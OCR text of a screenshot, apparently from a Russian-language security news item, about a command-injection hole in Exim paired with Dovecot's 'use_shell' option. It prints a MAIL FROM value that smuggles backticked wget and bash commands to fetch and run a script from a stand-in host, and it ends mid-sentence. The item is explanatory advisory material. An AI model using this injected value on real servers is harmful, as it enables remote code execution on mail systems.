
MAIL FROM: red`wget${IFS}-
O${IFS}/tmp/p${IFS}example.com/test.sh``bash${IFS}/tmp/p`t
Exim
выполнит:
/bin/sh -c "/usr/lib/Dovecot/deliver -e -k -s -f \"red`wget${IFS}-
O${IFS}/tmp/p${IFS}example.com/test.sh``bash${IFS}/tmp/p`t
Это, в свою очередь, приведет к запуску wget, загрузке
внешнего скрипта c сайта example.com/test.sh и его
выполнению.
Примечательно, что информация о брешах
была
опубликована
еще в мае текущего года, однако до
сих пор остается огромное количество уязвимых
серверов.
Пользователям связки Exim и Dovecot следует проверить
настройки на предмет отсутствия опции «use_shell», с
помощоью которой Dovecot передает параметры в